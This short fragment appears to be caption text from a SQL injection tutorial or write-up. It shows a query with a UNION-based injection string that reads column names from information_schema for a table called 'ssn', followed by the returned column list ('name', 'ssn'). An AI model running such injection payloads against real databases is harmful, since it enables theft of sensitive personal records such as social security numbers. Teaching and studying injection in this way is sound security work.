 Query (injection string is underlined):
SELECT username FROM users WHERE username = '' UNION SELECT
column_name FROM information_schema.columns WHERE table_name='ssn' -- -'
GROUP BY username ORDER BY username ASC
Results:
Array ( [username] => name )
Array ( [username] => ssn )